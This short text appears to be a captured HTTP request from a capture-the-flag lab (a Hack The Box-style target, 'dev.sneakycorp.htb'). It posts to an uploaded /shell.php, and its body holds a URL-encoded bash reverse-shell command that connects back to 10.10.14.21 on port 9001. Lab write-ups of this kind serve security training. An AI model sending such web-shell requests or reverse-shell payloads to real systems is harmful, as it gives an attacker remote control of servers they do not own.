 Request
Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: dev.sneakycorp.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13
14 eris=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.21/9001+0>%261'